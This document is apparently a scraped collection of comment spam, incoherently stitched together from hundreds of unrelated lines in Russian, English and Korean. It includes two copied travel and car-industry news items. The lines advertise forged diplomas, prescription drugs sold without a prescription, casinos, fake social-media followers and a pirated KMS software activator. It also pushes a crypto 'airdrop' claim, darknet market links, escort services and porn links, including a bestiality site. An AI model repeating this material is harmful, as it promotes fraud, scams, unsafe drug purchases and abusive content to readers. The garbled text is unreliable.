Serena williams lookalike riding white cock viptube
http://laurarichmond.sexyico.com/?mikayla-maegan
lesbian porn of 1950 free gay porn sampler free asian teen porn video free porn shower masturbation free horse anal porn
диплом 11 классов купить
[url=https://skikursk.ru/]https://skikursk.ru[/url] — Превратите свои идеи в реальность на сайте Freshlyme.
generic cialis without prescription
https://www.netsahara.ru/ – Закажите кухню на официальном сайте.
mostbet skacat mostbet2.com.kg .
https://kassyrznfilarmonia.ru/ – Закажите кухню на нашем сайте.
mircom200.ru/ – Перейдите на сайт, чтобы узнать больше о наших кухнях.
Как оказалось, купить диплом кандидата наук не так уж и сложно
Купить диплом техникума, колледжа в Смоленске
https://telegra.ph/ORB11TA-01-29
ORB11TA РАБОТАЕТ!
healthy male viagra
online drugstore
аттестат огэ купить
пояснения Молдова
https://coins-cccp.ru – Решения для бизнеса: от предметной съемки до рекламных проектов.
Good day! Do you know if they make any plugins to protect against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any suggestions?
http://web.archive.org/web/20170111172306/https:/scholarlyoa.com/publishers/
кухни от производителя – Кухни напрямую от производителя без переплат.
купить диплом в ханты мансийске
купить аттестат за 11 класс в казани prema-diploms.ru .
http://4to-gotovit.ru/ – Перейдите на сайт для выбора кухни.
http://www.ug5r.ru — Доступный сервис для проектирования кухни.
https://reshetnyakova.ru/ – Перейдите на сайт, чтобы заказать кухню своей мечты.
https://ded-moros.ru – Официальный сайт производителя кухонь.
https://sportvposade.ru – Решения для бизнеса: от предметной съемки до рекламных проектов.
arc-press.ru – Закажите кухню на нашем сайте.
Как официально купить аттестат 11 класса с упрощенным обучением в Москве
healthy man
https://veles-ufa.ru – Кухни от производителя в Санкт-Петербурге.
диплом с внесением в реестр купить
https://fitnessclubmalibu.ru/ — Воплотите свои кухонные идеи на практике.
pharmacy without dr prescriptions
online pharmacy without prescription
специальная оценка условия труда на предприятия специальная оценка условия труда на предприятия .
Скороговорки для детей Скороговорки для детей .
купить диплом секретаря
amoxicillin without prescription
http://www.duc-sozvezdie.ru – Перейти на сайт производителя кухонь.
https://www.happyholi.ru/ – Кухни на заказ в Екатеринбурге.
https://www.instructortut.ru/ – Все об услугах предметной фотосъемки. Найдите то, что нужно вам.
Wartime humanitarian operations that goal to win the “hearts and minds” of local populations can translate well when peacetime crises arise.
supreme suppliers
Sky Pharmacy Online Drugstore Cialis 20mg price at walmart canadian pharmacy no prescription
Cialis generika
арендовать склад для хранения вещей арендовать склад для хранения вещей .
https://www.bodyrslm.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
국내외 온라인 레플 구매 인터넷 쇼핑 업계에 ‘아마존 공습경보가 울렸다. 옥션과 지마켓을 보유한 미국 이베이와 쿠팡의 실질적 소유주인 일본 소프트뱅크에 이어 미국 아마존이 11번가 투자를 통해 국내에 진출하면서, 한국 스마트스토어 시장은 글로벌 대형 업체들의 각축장이 되게 됐다. 이렇게 함으로 롯데그룹ㆍ신세계그룹ㆍ인터파크ㆍ위메프ㆍ티몬 등 토종 산업자의 입지는 더욱 좁아지게 됐다. 특이하게 아마존을 벤치마킹해온 쿠팡은 ‘스승이나 다름없는 아마존과 숙명적 일전이 불가피해졌다.
레플리카 사이트
купить диплом среднего образования
купить диплом кемерово
рулонные шторы с электроприводом на окна рулонные шторы с электроприводом на окна .
курсы по охране труда дистанционно Москва курсы по охране труда дистанционно Москва .
моствет моствет .
мостбет казино мостбет казино .
canada pharmacy online
http://www.freshlyme.ru — Высококлассные кухни под заказ от проверенного производителя.
дипломы аттестаты купить
Купить диплом техникума, колледжа в Кемерово
http://ilove-dom2.ru – Официальный сайт компании.
online pharmacy
fortekb.ru/ – Перейти на сайт производителя кухонь.
специальная оценка условий труда стоимость москва https://sout213.ru/ .
canadian online pharmacy
My brother recommended I might like this web site. He
was entirely right. This post actually made my day.
You can not imagine simply how much time I had spent for this information! Thanks!
купить диплом строительный институт
oristal losse wheit
torg1c.ru – Посетите наш сайт, чтобы найти идеальное решение для вашей продукции.
https://www.krasnodarchip.ru/ – Кухни на заказ от производителя в Санкт-Петербурге.
Targetologist. Advertising on Facebook and Instagram.
Professional services for launching targeted advertising on social networks Facebook and Instagram.
Advertising on Facebook and Instagram
Casino is not just a game of luck; it’s a thrilling challenge that can be mastered with the right strategy. Imagine the excitement of hitting 21 and beating the dealer with confidence. Whether you’re a novice or an experienced player, learning casino online slots machines can transform your gaming experience and lead to significant wins. Don’t miss out on the opportunity to improve your skills and enjoy the rewards. Start playing blackjack today and take the first step towards becoming a pro!
образование купить диплом люди prema-diploms.ru .
казино водкабет – водкабет казино, водка бет казино
usa pharmacy no script
https://www.kassyrznfilarmonia.ru – Кухни на заказ в Екатеринбурге.
http://www.netsahara.ru – Перейти на сайт производителя кухонь.
https://mircom200.ru/ – Закажите кухню на заказ с доставкой и установкой.
http://uralcadet.ru – Узнайте о возможностях профессиональной съемки на нашем сайте.
healthy male
https mostbet com https://mostbet4.com.kg/ .
Покупка диплома о среднем полном образовании: как избежать мошенничества?
купить дешевый диплом 2orik-diploms.ru .
https://www.4to-gotovit.ru – Кухни на заказ в Екатеринбурге.
https://carsinspections.com/transmission/dual-clutch-transmission-cars-list/
The Potential Future of Water-Powered Vehicles
Price
Hi! Would you mind if I share your blog with my facebook group? There’s a lot of folks that I think would really appreciate your content. Please let me know. Thanks
накрутка просмотров в Телеграм канал
https://ok-sochi.ru – Официальный сайт производителя кухонь.
Нью ретро промокод
Как избежать рисков при покупке диплома колледжа или ПТУ в России
xenical weight loss
сколько зреет фурункул сколько зреет фурункул .
Booi casino промокод
http://reshetnyakova.ru/ – Закажите кухню на заказ с доставкой и установкой.
рольшторы на окно https://www.rulonnye-shtory-s-elektroprivodom177.ru .
курсы по охране труда дистанционно Москва курсы по охране труда дистанционно Москва .
mostbet giri? http://www.mostbet3.com.kg .
http://arc-press.ru – Перейдите на сайт для выбора кухни.
canadian pharmacy without prescritption
Hi I am so glad I found your site, I really found you by accident, while I was searching on Askjeeve for something else, Anyways I am here now and would just like to say cheers for a remarkable post and a all round entertaining blog (I also love the theme/design), I don’t have time to browse it all at the minute but I have bookmarked it and also added in your RSS feeds, so when I have time I will be back to read a lot more, Please do keep up the excellent work.
накрутка подписчиков ётуб бесплатно
https://ded-moros.ru/ – Официальный сайт производителя кухонь.
myskypharmacy
купить красный диплом
лучшие биткоин казино
us pharmacy no prescription neurontin
mexican pharmacies that ship
накрутка подписчиков в ТГ купить накрутка подписчиков в ТГ купить .
https://www.veles-ufa.ru/ – Кухни на заказ от производителя в Санкт-Петербурге.
Hidden World War II tunnels to open to public
адвокат Днепр
In this week’s roundup of travel news: Denver’s weed church, zodiac predictions for the Year of the Snake, plus what promises to be London’s most ambitious – and deepest – new visitor attraction.
Going underground
Some 30 meters (98 feet) below central London lies a mile-long network of tunnels that is set to be the UK capital’s glitziest new tourist attraction, according to the company that’s secured planning approval for the $149 million transformation.
The Kingsway Exchange Tunnels were built in the 1940s to shelter Londoners from the Blitz bombing campaign during World War II. That was the last time they were open to the general public. Their next wartime role was as the home of Britain’s top-secret Special Operations Executive, an offshoot of MI6 and the real-life inspiration for James Bond’s Q Branch.
The new attraction will be a memorial to the Blitz, which Angus Murray, chief executive of the London Tunnels, told Reuters will be part museum, part exhibition and part entertainment space.
The plan is to open to the public by late 2027 or early 2028. Read more here in our earlier story announcing the project.
If you can’t wait until then to get down in the city’s bowels, London Transport Museum runs exclusive guided tours of its abandoned tube stations, including Down Street, a secret underground bunker that helped win World War II.
Year of the Snake
The first new moon of the lunar calendar fell on January 29, ushering in the Year of the Snake and the 15-day Spring Festival, a big annual highlight in China and for Chinese communities around the world.
Here’s our guide to what it all means and, whether you’re a horse, goat, monkey, rooster or any other sign in the Chinese zodiac, here’s what the stars say are your predictions for the year ahead.
Food is, of course, a key part of the celebrations. One of the most fun elements is the “prosperity toss,” kind of like a food fight with chopsticks but seasoned with auspicious blessings for the year ahead.
For the culinarily adventurous, 2025 is a good time to visit Hong Kong and see how restaurants serve snake. Delights include snake balls and snake soup – and be sure to leave room for the penis wine. Watch here.
Рекомендации по выбору LED ламп во Львове от KabelProМощность LED ламп не всегда является показателем их яркости. Понимание различий между ваттами и люменами поможет вам. Как правильно оценивать мощность и яркость LED ламп?. Яркость в люменах — главный критерий при выборе LED ламп. Советы по оценке яркости LED ламп перед покупкой
Скачай КМС программу для активации Windows и Excel бесплатно!
Ищешь надежное решение для активации? Наши инструменты помогут тебе активировать Windows и Excel без лишних хлопот!
Скачай КМС программу совершенно бесплатно и забудь о проблемах с лицензиями!
Преимущества:
– Простота в использовании: всего несколько кликов и твоя система активирована
– Безопасность: мы гарантируем отсутствие вирусов и вредоносных файлов
– Поддержка: наша команда всегда готова помочь в случае возникновения вопросов
Не теряй время на поиски! Скачай КМС программу по ссылке и получи доступ ко всем функциям Windows и Excel без ограничений!
Действуй сейчас — активируй свою систему и наслаждайся всеми преимуществами! скачать можно здесь ===>>> KMSAuto Net 2024-2025 скачать
кэшбек за отзывы
http://www.happyholi.ru – Каталог кухонь на заказ.
http://www.duc-sozvezdie.ru – Перейти на сайт производителя кухонь.
On Line Pharmacy Keflex canadian pharmacies shipping to usa
Abbreviation
Накрутка реакций в Телеграмме [url=https://tgreavc.ru/]Накрутка реакций в Телеграмме[/url] .
купить диплом в нижнекамске 2orik-diploms.ru .
canadian pharmacy viagra
1win. https://1win2.md/ .
1win вход http://www.1win3.md .
накрутка подписчиков ТГ канале без отписок активные накрутка подписчиков ТГ канале без отписок активные .
Casino is not just a game of luck; it’s a thrilling challenge that can be mastered with the right strategy. Imagine the excitement of hitting 21 and beating the dealer with confidence. Whether you’re a novice or an experienced player, learning slots online for cash can transform your gaming experience and lead to significant wins. Don’t miss out on the opportunity to improve your skills and enjoy the rewards. Start playing blackjack today and take the first step towards becoming a pro!
накрутка просмотров Твич бесплатно накрутка просмотров Твич бесплатно .
online pharmacy without a prescription
viagra online canadian pharmacy
Keep on working, great job!
накрутка лайков на видео в Тик Ток
Официальная покупка школьного аттестата с упрощенным обучением в Москве
соут специальная оценка условий труда цена москва соут специальная оценка условий труда цена москва .
canadian pharmacy no prescription
https://bodyrslm.ru – Перейдите на сайт, чтобы узнать больше о наших кухнях.
купить диплом влгу купить диплом влгу .
можно ли купить красный аттестат можно ли купить красный аттестат .
активация windows 10
generic cialis tadalafil
cialis canadian pharmacy
Аттестат школы купить официально с упрощенным обучением в Москве
фабрика кухня – Кухни от фабрики-производителя с гарантией качества.
http://ilove-dom2.ru/ – Перейдите на сайт для выбора кухни.
Jetton Casino Jetton Casino is an alluring destination where gaming enthusiasts find excitement and luck in every corner. With a vibrant atmosphere and a wide variety of games, it caters to both novice players and seasoned gamblers alike. The casino features a plethora of slots, table games, and poker options, ensuring that there is something for everyone to enjoy.
Интернет магазин Услуги перевозки в интернет-магазине товаров, не относящихся к продуктовому сегменту.
canadian pharmacy
Вавада казино официальный сайт
диплом сварщика купить
купить аттестат в нижнем новгороде купить аттестат в нижнем новгороде .
купить диплом ссср в челябинске prema-diploms.ru .
Как получить диплом о среднем образовании в Москве и других городах
https://chistvent.ru
кухни под заказ – Изготовление кухонь под заказ с учетом ваших пожеланий.
weight loss pills
canadian pharm support group
http://netsahara.ru/ – Официальный сайт производителя кухонь.
Скачай КМС программу для активации Windows и Excel бесплатно!
Ищешь надежное решение для активации? Наши инструменты помогут тебе активировать Windows и Excel без лишних хлопот!
Скачай КМС программу совершенно бесплатно и забудь о проблемах с лицензиями!
Преимущества:
– Простота в использовании: всего несколько кликов и твоя система активирована
– Безопасность: мы гарантируем отсутствие вирусов и вредоносных файлов
– Поддержка: наша команда всегда готова помочь в случае возникновения вопросов
Не теряй время на поиски! Скачай КМС программу по ссылке и получи доступ ко всем функциям Windows и Excel без ограничений!
Действуй сейчас — активируй свою систему и наслаждайся всеми преимуществами! скачать можно здесь ===>>> Рабочие ключи активации Office 365 — Как активировать Офис — TOPLIST на DTFKMS Активатор для бесплатной активации Офиса 2010, 2013, 2016, 2019, 2021, 365 – IT MEN
viagra 6 free samples
http://www.kassyrznfilarmonia.ru – Каталог кухонь на заказ.
onewin onewin .
купить диплом промышленное и гражданское строительство
Скачай КМС программу для активации Windows и Excel бесплатно!
Ищешь надежное решение для активации? Наши инструменты помогут тебе активировать Windows и Excel без лишних хлопот!
Скачай КМС программу совершенно бесплатно и забудь о проблемах с лицензиями!
Преимущества:
– Простота в использовании: всего несколько кликов и твоя система активирована
– Безопасность: мы гарантируем отсутствие вирусов и вредоносных файлов
– Поддержка: наша команда всегда готова помочь в случае возникновения вопросов
Не теряй время на поиски! Скачай КМС программу по ссылке и получи доступ ко всем функциям Windows и Excel без ограничений!
Действуй сейчас — активируй свою систему и наслаждайся всеми преимуществами! скачать можно здесь ===>>> Как активировать windows через kms
online pharmacy
mircom200.ru/ – Перейдите на сайт, чтобы узнать больше о наших кухнях.
healthy man viagra offer
ok-sochi.ru/ – Перейти на сайт производителя кухонь.
sky pharmacy wellbutrin
https://coins-cccp.ru – Решения для бизнеса: от предметной съемки до рекламных проектов.
Абраменко Видеотетка, Абраменко, Чучелупа.
Как правильно приобрести диплом колледжа или ПТУ в России, важные моменты
JvSpin Bet Casino
купить диплом работу
Скачай КМС программу для активации Windows и Excel бесплатно!
Ищешь надежное решение для активации? Наши инструменты помогут тебе активировать Windows и Excel без лишних хлопот!
Скачай КМС программу совершенно бесплатно и забудь о проблемах с лицензиями!
Преимущества:
– Простота в использовании: всего несколько кликов и твоя система активирована
– Безопасность: мы гарантируем отсутствие вирусов и вредоносных файлов
– Поддержка: наша команда всегда готова помочь в случае возникновения вопросов
Не теряй время на поиски! Скачай КМС программу по ссылке и получи доступ ко всем функциям Windows и Excel без ограничений!
Действуй сейчас — активируй свою систему и наслаждайся всеми преимуществами! скачать можно здесь ===>>> Где найти и как использовать kms активатор в Windows 10: в 2025 году
накрутка просмотров Ютуб бесплатно 100
4to-gotovit.ru – Каталог кухонь на заказ.
Быстрая схема покупки диплома старого образца: что важно знать?
накрутка подписчиков в ВК видео
накрутка подписчиков в ВК без заданий
1 win md https://1win2.md .
1win cazino 1win3.md .
накрутка подписчиков в ТГ бесплатно онлайн https://tgpodvc.ru .
накрутка онлайна на Твиче бесплатно накрутка онлайна на Твиче бесплатно .
no prescription pharmacy online
healthy man viagra offer 4 Corners Pharmacy Healthy man complaints
Healthy male
canadian pharmacy no prescription Euro med online
buy cialis
Cryptoboss casino бездепозитный бонус Cryptoboss Casino, криптобосс казино, cryptoboss регистрация, cryptoboss casino бездепозитный бонус.
supreme suppliers mumbai 400 058 india
Вопросы и ответы: можно ли быстро купить диплом старого образца?
Утро вечера мудренее.
???? ?? ?????? ??????????????? ?????? ??? https://wwmetalframing.com/hello-world/, ??? ????? ????? ????? ??????????? ??? ????? ????????????. 1. ???????? ? ????????? ???? ????.
подписчики в Телеграм купить
кухня заказать – Закажите кухню своей мечты с доставкой и установкой.
Casino Arkada
viagra for sale
диплом врача терапевта купить
https://ded-moros.ru/ – Официальный сайт для заказа кухонь.
sportvposade.ru – Посетите наш сайт, чтобы найти идеальное решение для вашей продукции.
https://dapoxetinetadalafil.com
купить диплом вуза недорого
Условия работы с нами
cheapest canadian online pharmacy medications
Смотреть здесь bsme at
https://www.arc-press.ru/ – Кухни на заказ в Екатеринбурге.
ship free viagra sample
Cialis price http://northwestpharmacydrugstore.com/ Mail order cialis
Купить диплом Томск
азино777 официальный azino777 официальный
Игровые автоматы бонус за регистрацию без депозита с выводом Бездепозитные казино за регистрацию с выводом без пополнения по номеру.
https://www.veles-ufa.ru – Кухни от производителя в Санкт-Петербурге.
supreme suppliers mumbai 400 058 india
https://duc-sozvezdie.ru/ – Официальный сайт для заказа кухонь.
http://www.instructortut.ru – Все, что нужно знать о качественной предметной фотосъемке. Подробнее по ссылке.
1 вин 1 вин .
online pharmacy europ no prescription
как использовать бонусы в 1win http://1win2.com.kg/ .
1win про https://www.1win8.com.kg .
ставки кыргызстан http://www.1win7.com.kg/ .
Как купить диплом о высшем образовании с минимальными рисками
purchase priligy without prescription
Canadian Pharmacy Express Viagra for sale on the internet canadian pharmacy viagra
Viagra dapoxetine online purchase
http://happyholi.ru/ – Перейдите на сайт для выбора кухни.
Бездепозитные бонусы в казино Игровые автоматы на реальные деньги с бонусом при регистрации без депозита.
247 overnight pharmacy United States
online pharmacy viagra
canadian pharmacy viagra
https://bodyrslm.ru – Кухни от производителя в Санкт-Петербурге.
https://www.fortekb.ru – Перейти на сайт производителя кухонь.
canadian pharmacy online no script
ван вин скачать http://www.1win1.com.kg .
Китайский механик автомобилей на электрической тяге BYD включил модернизированную систему помощи водителю для большинства их моделей машин без дополнительных затрат, что привело его ценные бумаги к рекордному пределу.
местные покупатели в настоящее время могут опробовать фирменную систему помощи водителю God’s Eye автопроизводителя в моделях автомобилей ценой всего 69800 китайских юаней ( 9555 USD).
Эксперты утверждают, что этот шаг сможет дополнительно усилить разжечь жесткую ценовую конкуренцию на самом большом на мировом автомобильном рынке.
Согласно данным Refinitiv, акции BYD подскочили более чем на 4% до рекордного предела, когда во вторник начались торговля в Гонконге. В последний раз их ценные бумаги торговались по 330 гонконгских долларов (42 доллара).
2025 год будет первым годом интеллектуального вождения для всех, — заявил глава BYD Ван на событии в штаб-квартире в Шэньчжэне в понедельник.
Председатель предсказал, что умное управление высокого уровня станет неотъемлемой особенностью автомобилей, подобно поясам безопасности и подушкам безопасности, в течение будущих трех лет.
Ранее система God’s Eye, представленная в 2023 году для помощи в навигации автомобиля, предлагалась только в автомобилях BYD стоимостью более 30 000 долларов.
BYD заняла 6-е место по глобальным сэйлам автомобилей, а местная Geely Auto оказалась на 10-й позиции, сказал Ван на сцене, ссылаясь на данные Cailianshe, связанной с государством медиакомпании. Она также доминировала на местном рынке, на долю которой в 2024 году пришлось более 32% от общего объема продаж новых энергетических автомобилей, по данным Китайской ассоциации легковых авто.
Ту Ле, руководитель и директор консалтинговой компании Sino Auto Insights, заявил, что шаги BYD ставят|заводят соперников на пятки из-за выгодной цены.
Tesla, главный соперник BYD, внедрила аналогичные системы полного автоматического вождения в США за абонентскую оплату в размере 99 долларов в месяц или разовый платеж в размере 8000 USD. Компания ожидает одобрения регулирующих органов для старта тестирования на китайском рынке.
Эту новость опубликовало новостное агентство Агентство новостей Агентство Агентство новостей Агентство новостей Earth levitacia.ru
torg1c.ru – Посетите наш сайт, чтобы найти идеальное решение для вашей продукции.
купить диплом тверь
психиатр онлайн врач психотерапевт, консультация психотерапевта, психотерапевт онлайн, психотерапевт ярославль.
где можно купить диплом повара
ilove-dom2.ru/ – Широкий ассортимент кухонь на заказ.
supreme supplies in india
Официальный сайт кракен – Официальный сайт кракен, Кракен тор
https://netsahara.ru/ – Официальный сайт для заказа кухонь.
кухня заказать – Закажите кухню своей мечты с доставкой и установкой.
накрутка просмотров в Телеграм
Приобретение школьного аттестата с официальным упрощенным обучением в Москве
viagra 100mg canada
cialis without a doctor’s prescription
I depart myself a few hours at the top of the night to relax.
Ищете надежного сантехника в Минске? Мы осуществляем ремонт и монтаж с оперативным выполнением. Наши квалифицированные мастера готовы решить любые проблемы. Узнайте больше на Услуги сантехника Минск.
1win site 1win site .
http://www.uralcadet.ru – Все, что нужно знать о качественной предметной фотосъемке. Подробнее по ссылке.
дипломы о высшем образовании купить в москве дипломы о высшем образовании купить в москве .
1 вин про 1win2.com.kg .
авиатор прогнозы телеграм http://1win8.com.kg/ .
ванвин ванвин .
https://kassyrznfilarmonia.ru – Кухни на заказ в Екатеринбурге.
Хотите привлечь больше покупателей и повысить доход?
Наше SEO-агентство продвинет ваш сайт на первые страницы Google и Яндекс.
Комплексное SEO-продвижении: аудит, оптимизация, создание контента.
Прозрачная работа, опыт 10+ лет и реальные кейсы.
Начните получать трафик и заказы уже через 30 дней!
pharmacy rx one review
купить аттестаты за 11 вечерней школе 1992 2002 п яр или глазов prema-diploms.ru .
накрутка ВК
http://ok-sochi.ru – Официальный сайт производителя кухонь.
накрутка подписчиков в Телеграм живые люди бесплатно
Priligy 30mg
Be the first to receive the official Trump Memcoin and join our community
Join the Trump Community. This is History in the Making!
$TRUMP are now freely tradeable on the blockchain.
Claim Airdrop $TRUMP NOW
You personal promocod – “640axi”
накрутка Телеграм реакций бесплатно
https://mircom200.ru – Кухни от производителя в Санкт-Петербурге.
Лотерейные билеты Лотерейные билеты, Регистрация домена, Заработок в интернете, Биржа ссылок.
https://coins-cccp.ru/ – Официальная страница услуг профессиональной фотосъемки.
диплом о среднем специальном образовании купить диплом о среднем специальном образовании купить .
Following his grandfather’s advice, he spends a summer doing every odd job he can find, earning enough money to buy two Redbone Coonhound puppies.
кухни на заказ екатеринбург – Изготовление кухонь на заказ в Екатеринбурге с индивидуальным дизайном.
https://realtrustfeedback.com/
http://www.supremesuppliersltd.com
https://ded-moros.ru/ – Официальный сайт производителя кухонь.
кухни петербурга – Лучшие кухни в Санкт-Петербурге от проверенного производителя.
Друзья! Ищущие лучший ресурс с целью развлечений? Вашему вниманию 1xslots казино онлайн — платформа, в которой каждый отыщет что-то для себя.
Возможности:
? Широкий ассортимент игр.
? Эксклюзивные бонусы для новых пользователей а также постоянных игроков.
? Надежность и комфорт на высшем уровне.
Просто перейдите по адресу чтобы начать игру сразу же!
Зачем терять время? Запустите свою игру сегодня же и получите удовольствие увлекательными моментами!
KU9 KU9 .
KU9 app KU9 app .
нажмите 1xslots
R777 app R777 app .
предметный фотограф москва – Найдите надежного специалиста для ваших съемок в столице. Гарантия профессионального подхода.
кухни екатеринбург – Широкий выбор кухонь в Екатеринбурге по доступным ценам.
Бездепозитные фриспины Casino bonus Игровые автоматы с бонусом за регистрацию без депозита.
как перейти на бонусный счет в 1win http://1win2.am .
фрибет за регистрацию Ставки на спорт
купить диплом о высшем образовании недорого в санкт петербурге
duc-sozvezdie.ru – Закажите кухню на сайте производителя.
здесь риобет
https://www.veles-ufa.ru/ – Закажите кухню на заказ с доставкой и установкой.
sky pharmacy online
http://www.instructortut.ru – Полный спектр возможностей для качественной визуализации вашего товара.
купить кухню в екатеринбурге – Купите кухню в Екатеринбурге с доставкой и установкой.
http://clients1.google.com.pk/url?q=https://t.me/s/bonus_za_registratsiyu_bez_depa
Ознакомьтесь с нашим гидом по выбору светильников и создайте уютный интерьер! Как выбрать светильники для вашего интерьера
Anna nicole west porn videos verified pornstar profile pornhub
http://xxxxphotps.sexevedyo.adablog69.com/?elyssa-ximena
new mature slut porn tubes grope while sleeping porn vedio hot blondeteen porn raki porn sluty college porn
canadian pharmacy online no script
Аттестат 11 класса купить официально с упрощенным обучением в Москве
кухни москва – Широкий выбор кухонь в Москве с доставкой и установкой.
Продать мекенист
new healthy man
https://www.bodyrslm.ru/ – Закажите кухню на заказ с доставкой и установкой.
How a lot power do you may have?
оренбург диплом купить
http://torg1c.ru – Узнайте о возможностях профессиональной съемки на нашем сайте.
подбор авто Алматы
Купить диплом магистра в Омске
накрутка лайков в ВК бесплатно
кухни екатеринбург – Широкий выбор кухонь в Екатеринбурге по доступным ценам.
canada pharmacy
netsahara.ru/ – Перейти на сайт производителя кухонь.
Покупка диплома о среднем полном образовании: как избежать мошенничества?
order viagra no prescription online
Казино играть демо
https://krasnodarchip.ru – Кухни от производителя в Санкт-Петербурге.
canadian online drugs
фотосъемка одежды на моделях – Идеальное решение для создания стильных образов и демонстрации коллекций. Подробнее на сайте.
купить программу аттестат
другие rox casino
https://www.kassyrznfilarmonia.ru – Перейдите на сайт для заказа кухни.
http://www.ok-sochi.ru – Перейти на сайт для заказа кухонь.
Раскрепощенные и нежные девушки ждут тебя для жарких встреч, наполненных страстью и удовольствием https://sibirki.vip/
Легальная покупка диплома о среднем образовании в Москве и регионах
как тратить бонусный счет в 1win http://www.1win2.am/ .
купить проверенный диплом
диплом среднее специальное образование купить
Реально ли приобрести диплом стоматолога? Основные этапы
http://coins-cccp.ru/ – Узнайте, как преобразить ваш бизнес с помощью профессиональной фотосъемки.
aviator predictor 1win registration https://1win4.ug .
1win bet 1win bet .
1win bet uganda 1win bet uganda .
1win sign up 1win1.ug .
Приветствую!
Для многих людей, заказать диплом о высшем образовании – это необходимость, шанс получить достойную работу. Но для кого-то – это желание не терять огромное количество времени на учебу в институте. Что бы ни толкнуло вас на такой шаг, наша фирма готова помочь. Оперативно, качественно и по доступной цене сделаем документ любого года выпуска на настоящих бланках со всеми необходимыми подписями и печатями.
Ключевая причина, почему многие люди прибегают к покупке документа, – желание занять хорошую должность. Например, знания и опыт дают возможность специалисту устроиться на работу, однако подтверждения квалификации не имеется. Когда для работодателя важно присутствие “корочки”, риск потерять вакантное место очень высокий.
Заказать документ института можно у нас в столице. Мы оказываем услуги по производству и продаже документов об окончании любых ВУЗов Российской Федерации. Вы получите необходимый диплом по любой специальности, любого года выпуска, включая документы СССР. Даем 100% гарантию, что в случае проверки документа работодателями, подозрений не появится.
Факторов, которые вынуждают заказать диплом о среднем образовании немало. Кому-то прямо сейчас требуется работа, и необходимо произвести впечатление на начальство на протяжении собеседования. Другие задумали попасть в престижную компанию, чтобы повысить свой статус в обществе и в будущем начать свой бизнес. Чтобы не тратить впустую годы жизни, а сразу начать удачную карьеру, используя имеющиеся навыки, можно купить диплом прямо в интернете. Вы станете полезным в социуме, обретете денежную стабильность максимально быстро и легко. диплом купить о высшем образовании
этот контент вулкан 777
кухни на заказ спб – Закажите кухни в Санкт-Петербурге по индивидуальным проектам.
generic cialis online prescription
Have you ever thought about adding a little bit more than just your articles?
I mean, whwt you say is important and all.
However imagine if you added some great images oor videos to give
your posts more, “pop”! Yoour cotent is excellent but with pics and video clips,
this website could certainly be one oof the greatest in its field.
Excellent blog!
Here iis my blog; https://Telegra.ph/Mobile-online-casinos-10-23
http://www.ded-moros.ru – Официальный сайт для заказа кухонь.
Как купить аттестат 11 класса с официальным упрощенным обучением в Москве
Приобретение школьного аттестата с официальным упрощенным обучением в Москве
http://4to-gotovit.ru/ – Закажите кухню на нашем сайте.
The best databases for Xrumer 23 ai Strong
We offer the best website databases for working with Xrumer 23 ai Strong and GSA Search Engine Ranker. The databases are suitable for a professional SEO company and creating hundreds of thousands of backlinks. Our databases are used by many SEO professionals from different countries of the world. The price for the databases is low, having bought them you receive updates for 12 months. You can read more and order a subscription to the databases here: https://dseo24.monster/vip-base-for-xrumer-and-gsa-ser/ On the site page you can choose any language of the pages.
1 win nigeria http://www.1win1.com.ng .
https://www.sportvposade.ru – Узнайте больше о наших услугах на официальном сайте. Полный спектр предложений для вашего бизнеса.
http://reshetnyakova.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
менеджмент купить диплом менеджмент купить диплом .
https://duc-sozvezdie.ru/ – Официальный сайт для заказа кухонь.
http://arc-press.ru/ – Перейдите на сайт для выбора кухни.
Canada online drugs
накрутке лайков в Tik Tok
canada pharmacy online no prescription
canadian pharmacy
Как приобрести диплом техникума с минимальными рисками
http://www.instructortut.ru – Полный спектр возможностей для качественной визуализации вашего товара.
кухни петербурга – Лучшие кухни в Санкт-Петербурге от проверенного производителя.
1win bet aviator http://www.1win3.ug .
1win ug 1win ug .
1win casino http://1win1.ug .
https://fortekb.ru/ – Официальный сайт производителя кухонь.
happyholi.ru – Каталог кухонь на заказ в Екатеринбурге.
диплом техникума купить диплом техникума купить .
pharmacy online
диплом купить алматы
canadian pharmacy cialis
glucophage no perscriptionpharmacy
https://bodyrslm.ru/ – Перейдите на сайт, чтобы заказать кухню своей мечты.
съемка ювелирных изделий – Профессиональный подход для создания изысканных снимков украшений. Откройте новые горизонты продаж.
https://netsahara.ru – Закажите кухню на официальном сайте.
car carrier
кухни на заказ цены – Цены на кухни на заказ в Екатеринбурге.
Букмекерская контора москва
order cipro online supreme suppliers
http://www.krasnodarchip.ru – Закажите кухню на официальном сайте производителя.
кухни от производителя – Кухни напрямую от производителя без переплат.
1 win uganda 1 win uganda .
uralcadet.ru/ – Доступ к услугам, которые помогут выделить вашу продукцию.
1win game http://1win3.com.ng .
Лучшие казино Лучшие казино .
supreme suppliers mumbai 400 058 india
купить диплом мелеуз
Смотрите фильмы и сериалы, не выходя из уютного пространства Фильмы онлайн, смотря фильмы, онлайн смотреть фильмы онлайн
1 win nigeria http://1win1.com.ng/ .
Как официально приобрести аттестат 11 класса с минимальными затратами времени
viagra and cialis non perscription
Token checker
Casino is not just a game of luck; it’s a thrilling challenge that can be mastered with the right strategy. Imagine the excitement of hitting 21 and beating the dealer with confidence. Whether you’re a novice or an experienced player, learning gambling online slots can transform your gaming experience and lead to significant wins. Don’t miss out on the opportunity to improve your skills and enjoy the rewards. Start playing blackjack today and take the first step towards becoming a pro!
Dex checker
http://coins-cccp.ru/ – Узнайте, как преобразить ваш бизнес с помощью профессиональной фотосъемки.
настоящий аттестат купить
Бездепозитные бонусы за регистрацию в казино с выводом без пополнения Бездепозитные бонусы за регистрацию в казино с выводом без пополнения
canadian pharmacy mall
накрутка подписчиков в Телеграм канал
http://www.lucky-jet.store – Официальный сайт Lucky Jet для всех любителей азарта.
lucky-jet.store/ – Lucky Jet Store: ваш источник азарта и выигрышей.
https://lucky-jet.store/ – Переходите по ссылке и играйте в Lucky Jet прямо сейчас!
1win login nigeria 1win login nigeria .
бланк аттестата купить
мобильное приложение регистрация вход mostbet app приложении рейтинг 4 8 http://mostbet100.com.kg/ .
http://activ-service.ru – Перейдите на сайт для заказа кухонь в СПб.
https://newmed.co.il/nevrologiya/
вулкан игровые автоматы вулкан игровые автоматы .
Free animal porn videos and bestiality clips best xxx zoo tube
http://komikhantei.moesexy.com/?faith-reese
free bbw ebony lesbian porn carlie parker porn free neighbors porn vids porn hd stream fatter cock porn
ну и да!!!
